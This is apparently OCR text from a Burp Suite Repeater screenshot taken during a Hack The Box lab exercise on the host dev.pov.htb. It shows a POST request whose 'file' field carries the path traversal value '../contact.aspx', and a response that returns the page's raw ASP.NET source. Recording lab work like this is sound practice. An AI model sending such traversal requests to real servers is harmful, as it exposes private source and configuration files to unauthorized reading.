 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://dev.pov.htb
10 Connection: keep-alive
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
U6JxOBEmgbXOV598oAKm%2FmlAMQYhzReeZAYbgnAnbrrU3Q8GvW%2Bf1eAwvf3W%2Fu9BRNCHeu6GAr%2F2atlrKs
LgjltoTCA%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
ZafrciHgR%2Fob8UJ06eHQJ5jump2bTvy5u7%2Bu6Mv38B6z5OQ8E90aCfauseWLoV5SbSAJ6pZ1jxwJwfd9e1zFaU
SftXyGMzO0dZ7KzOTY2xHy%2BFgosEa3evXkqdXnlN%2FOVfARDQ%3D%3D&file=../contact.aspx
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=contact.aspx
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 05 Apr 2025 08:30:47 GMT
9 Content-Length: 4307
10
11 <%@ Page Language="C#" AutoEventWireup="true" CodeFile="contact.aspx.cs"
Inherits="contact" %>
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
18 <meta name="description" content="Start your development with Steller landing page.">
19 <meta name="author" content="Devcrud">
20 <title>Steller | Components</title>
21 <!-- font icons -->
22 <link rel="stylesheet" href="assets/vendors/themify-icons/css/themify-icons.css">
23 <!-- Bootstrap + Steller -->
24 <link rel="stylesheet" href="assets/css/steller.css">
25 </head>
26 <body>
27
28 <!-- Page Header -->
29 <header class="header header-mini">
30 <div class="header-title">Contact</div>
31 <ol class="breadcrumb">
32 <li class="breadcrumb-item"><a href="default.aspx">Home</a></li>
33 </ol>
34 </header> <!-- End Of Page Header -->
35
36 <!-- main content -->
37 <section id="contact" class="position-relative section">
38 <div class="container text-center">
39 <h6 class="section-title mb-4">Get In Touch With Me</h6>
40
41 <div class="contact text-left">
Search 0 highlights
Ins
Rec
Rec
Rec
Rec
Rec
Res
Done